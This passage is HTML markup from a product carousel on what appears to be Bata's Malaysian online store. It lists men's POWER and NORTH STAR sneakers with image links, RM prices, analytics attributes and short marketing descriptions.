        aria-labelledby="brand-521D_2025_8286166 product-521D_2025_8286166-name product-521D_2025_8286166-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286166-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286166-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286166" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286166"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8286166"
    data-dimension1="521D_068281663509M"
    data-dimension2="8286166"
    data-dimension3="521D_2025_8286166"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the modern man on the go. Crafted with a breathable mesh upper, these sneakers ensure maximum comfort and ventilation during your daily activities. The lightweight Phylon outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual strolls or active outings, the POWER MEN SNEAKERS combine style and functionality. Step into a world of comfort and performance with these must-have athletic shoes!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068281663509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8201101">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8201101" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8201101">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8201101"
        data-analytics-product-id="521D_2024_8201101"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html"
        aria-labelledby="brand-521D_2024_8201101 product-521D_2024_8201101-name product-521D_2024_8201101-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8201101-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8201101-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8201101" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8201101"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2024_8201101"
    data-dimension1="521D_058201014422M"
    data-dimension2="8201101"
    data-dimension3="521D_2024_8201101"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your casual style with the NORTH STAR MEN SNEAKERS, designed for the modern man who values comfort and versatility. Crafted from durable canvas, these sneakers feature a breathable lining that ensures all-day comfort, while the sturdy rubber outsole provides excellent traction for any adventure. Perfect for everyday wear or a relaxed outing, these sneakers effortlessly blend style with functionality. Step out confidently and make a statement with NORTH STAR &ndash; your go-to choice for stylish footwear!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058201014422M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8281875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8281875" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8281875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8281875"
        data-analytics-product-id="521D_2024_8281875"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html"
        aria-labelledby="brand-521D_2024_8281875 product-521D_2024_8281875-name product-521D_2024_8281875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8281875-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8281875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8281875" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8281875"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8281875"
    data-dimension1="521D_068288753509M"
    data-dimension2="8281875"
    data-dimension3="521D_2024_8281875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the active man who values comfort and style. Crafted with a breathable knit upper and a lightweight mesh lining, these sneakers ensure maximum airflow for all-day wear. The durable EVA outsole provides excellent cushioning and traction, making every step feel effortless. Perfect for both casual outings and athletic activities, these sneakers are your go-to footwear for versatility and performance. Step out in confidence with POWER!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288753509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8426007">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426007" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8426007">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8426007"
        data-analytics-product-id="521D_2024_8426007"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html"
        aria-labelledby="brand-521D_2024_8426007 product-521D_2024_8426007-name product-521D_2024_8426007-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8426007-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8426007-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426007" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8426007"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8426007"
    data-dimension1="521D_068420073509M"
    data-dimension2="8426007"
    data-dimension3="521D_2024_8426007"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER MEN SNEAKERS, designed for the modern man who values comfort and style. Crafted with a breathable mesh upper and a soft textile lining, these sneakers ensure maximum ventilation and comfort during your walks. The durable Phylon outsole provides excellent traction and support, making every step feel effortless. Perfect for casual outings or athletic activities, the POWER MEN SNEAKERS combine functionality with a sleek design that complements any outfit. Step up your footwear game today!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068420073509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8426005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426005" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
